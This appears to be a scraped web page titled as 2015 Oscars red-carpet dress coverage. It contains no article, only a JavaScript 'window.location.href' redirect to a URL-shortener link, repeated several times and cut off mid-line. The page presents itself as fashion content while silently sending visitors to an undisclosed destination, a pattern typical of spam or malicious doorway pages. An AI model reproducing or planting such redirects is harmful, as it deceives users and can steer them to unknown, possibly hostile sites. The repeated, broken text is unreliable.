
2015 Oscars Red Carpet Dresses Gowns
February 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...